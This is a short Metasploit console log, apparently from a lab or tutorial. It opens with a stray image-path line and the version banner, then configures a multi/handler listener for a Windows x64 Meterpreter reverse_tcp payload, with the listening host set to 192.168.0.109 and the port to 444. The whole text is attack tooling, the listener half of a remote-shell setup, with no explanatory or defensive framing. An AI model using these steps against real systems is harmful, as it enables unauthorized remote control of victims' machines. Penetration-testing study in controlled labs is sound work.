 =[ metasploit v6.4.32-dev ]
+ -- --=[ 2460 exploits - 1263 auxiliary - 430 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.109
lhost => 192.168.0.109
msf6 exploit(multi/handler) > set lport 444
lport => 444
msf6 exploit(multi/handler) >